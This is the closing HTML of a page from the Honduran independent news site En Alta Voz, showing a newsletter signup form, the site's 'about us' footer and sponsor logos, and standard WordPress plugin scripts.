			<input type="hidden" name="esfpx_es_email_page_url" value="http://enaltavoz.com/adios-al-billy-elliot-hondureno/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6970e39fab97b" value="11775830f9" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><style>form.es_subscription_form[data-form-id="1"] * { box-sizing: border-box; } body {margin: 0;}#iq4j{border:0 solid rgb(34, 34, 34);}#imsm2{text-align:center;}#i0zmh{color:rgb(0, 0, 0);font-family:Calibri, sans-serif;font-size:12pt;}#ind6l{font-size:17pt;font-family:"Open Sans", sans-serif;color:rgb(34, 34, 34);letter-spacing:-0.25pt;}#i68l6{margin:11.25pt 0cm;font-size:12pt;font-family:Calibri, sans-serif;color:rgb(0, 0, 0);line-height:28.5pt;background-image:initial;background-position:initial;background-size:initial;background-repeat:initial;background-attachment:initial;background-origin:initial;background-clip:initial;}#iop4f{font-size:17pt;font-family:"Open Sans", sans-serif;color:rgb(34, 34, 34);letter-spacing:-0.25pt;}form[data-form-id="1"] .es-form-field-container .gjs-row{display:flex;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}form[data-form-id="1"] .es-form-field-container .gjs-cell{flex-grow:1;flex-basis:100%;}form[data-form-id="1"] .es-form-field-container .gjs-cell[data-highlightable="1"]:empty{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:dashed;border-right-style:dashed;border-bottom-style:dashed;border-left-style:dashed;border-top-color:rgb(204, 204, 204);border-right-color:rgb(204, 204, 204);border-bottom-color:rgb(204, 204, 204);border-left-color:rgb(204, 204, 204);border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;height:30px;}form[data-form-id="1"] .es-form-field-container .gjs-row .gjs-cell input[type="checkbox"], form[data-form-id="1"] .es-form-field-container .gjs-row .gjs-cell input[type="radio"]{margin-top:0px;margin-right:5px;margin-bottom:0px;margin-left:0px;width:auto;}form[data-form-id="1"] .es-form-field-container .gjs-row{margin-bottom:0.6em;}form[data-form-id="1"] .es-form-field-container label.es-field-label{display:block;}@media (max-width: 320px){form[data-form-id="1"] .es-form-field-container{padding-top:1rem;padding-right:1rem;padding-bottom:1rem;padding-left:1rem;}}</style><div id="iq4j" class="es-form-field-container"><p id="imsm2"><b id="i0zmh"><span id="ind6l">¡Obtenga las últimas noticias en su correo electrónico!</span></b><p id="i68l6" class="MsoNormal"><b><span id="iop4f"></span></b></p></p><div class="gjs-row"><div id="¡Obtenga las últimas noticias en su correo electrónico!" title="¡Obtenga las últimas noticias en su correo electrónico!" class="gjs-cell"></div></div><div class="gjs-row"><div class="gjs-cell"><input type="email" required class="es-email" name="esfpx_email" autocomplete="off" placeholder="Escriba su correo electrónico aquí" id="esfpx_email_0fe74ada6116e" /></div></div><div class="gjs-row"><div class="gjs-cell"><input type="submit" name="submit" value="¡SUBSCRIBIRME AHORA!" /></div></div></div><span class="es_spinner_image" id="spinner-image"><img data-src="http://enaltavoz.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_6970e39fab97b" role="alert" aria-live="assertive"></span></div></aside><aside class="td_block_template_1 widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-text-align-center"><strong>¡Síguenos en Twitter!</strong></p>
</aside><aside class="td_block_template_1 widget widget_block"><p>[custom-twitter-feeds feed=1]</p>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://enaltavoz.com/"><img class="td-retina-data lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" data-retina="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" alt="" title="" width="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contáctanos: <a href="mailto:diarioenaltavoz@gmail.com  ">diarioenaltavoz@gmail.com  </a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/periodicoenaltavoz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/diarioenaltavoz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/diarioenaltavoz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCsccQsCIrM3k5R2hbQvG37Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block widget_text">
<p>¿Quiénes somos?</p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-regular-font-size">En Alta Voz somos un colectivo de periodistas y columnistas independientes, sin fines de lucro, que creemos en un nuevo periodismo: ético, incómodo, necesario. Apostamos por una ciudadanía informada y activa, visibilizando a los sectores históricamente excluidos y creando espacios donde sus voces sean protagonistas.</p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-regular-font-size">En alianza estrecha con otros medios independientes, compartimos una visión por un nuevo periodismo en la región.</p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-regular-font-size">No respondemos a intereses partidarios. Respondemos al compromiso de construir un país más justo desde la palabra, el dato y la verdad.<br>Escuchamos a quienes otros ignoran. Y lo hacemos En Alta Voz.</p>
</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block widget_text">
<p><meta charset="utf-8"><strong>EN ALTA VOZ ES APOYADO POR:</strong></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0.png"><img decoding="async" width="748" height="277" data-src="https://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0.png" alt="" class="wp-image-8822 lazyload" data-srcset="http://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0.png 748w, http://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0-300x111.png 300w, http://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0-640x237.png 640w, http://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0-681x252.png 681w" data-sizes="(max-width: 748px) 100vw, 748px" src="[data-uri]" style="--smush-placeholder-width: 748px; --smush-placeholder-aspect-ratio: 748/277;" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-scaled.jpeg"><img decoding="async" width="1024" height="394" data-src="https://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-1024x394.jpeg" alt="" class="wp-image-8814 lazyload" data-srcset="http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-1024x394.jpeg 1024w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-300x115.jpeg 300w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-768x295.jpeg 768w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-1536x591.jpeg 1536w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-2048x788.jpeg 2048w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-1092x420.jpeg 1092w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-640x246.jpeg 640w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-681x262.jpeg 681w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/394;" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>SOMOS PARTE DE LA RED LEAL</strong></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="844" height="846" data-src="http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03.png" alt="" class="wp-image-13308 lazyload" data-srcset="http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03.png 844w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-300x300.png 300w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-150x150.png 150w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-768x770.png 768w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-419x420.png 419w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-640x642.png 640w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-681x683.png 681w" data-sizes="(max-width: 844px) 100vw, 844px" src="[data-uri]" style="--smush-placeholder-width: 844px; --smush-placeholder-aspect-ratio: 844/846;" /></figure>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; TODOS LOS DERECHOS RESERVADOS - 2019 HOSTING Y DISEÑO POR www.hostdaddyhn.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.1 (rara)
        Deploy mode: deploy
        
        uid: 6970e39fb0c3d
    -->

    <script type="module"  src="http://enaltavoz.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/enaltavoz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"http://enaltavoz.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.11" id="email-subscribers-js"></script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"http://enaltavoz.com/wp-admin/admin-ajax.php","postID":"1389","noVotes":"Hasta ahora, \u00a1no hay votos!. S\u00e9 el primero en puntuar este contenido.","cookie":"\u00a1Ya has votado! \u00a1No se contar\u00e1 este voto!","afterVote":"\u00a1Gracias por puntuar este contenido!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"\u00a1Por favor, escribe tu sugerencia en el campo de texto anterior!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"56b46f828f","is_not_votable":"false"};
//# sourceURL=rate-my-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js?ver=4.4.4" id="rate-my-post-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"http://enaltavoz.com/wp-admin/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"c4f446643c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"http://enaltavoz.com/wp-json/wp-statistics/v2","ajaxUrl":"http://enaltavoz.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1389,"search_query":"","signature":"84189eba859db353dde785b5c81ad65e","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"http://enaltavoz.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=0f11942162","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1389,"search_query":"","signature":"84189eba859db353dde785b5c81ad65e","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script defer type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763666594" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://enaltavoz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://enaltavoz.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        
            <style>

                .wphi-video,
                .header_image img
                {
                                                            margin: 0 auto !important;
                }

            </style>


            
<!-- JS generated by theme -->

<script>
    
</script>

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
</body>
</html>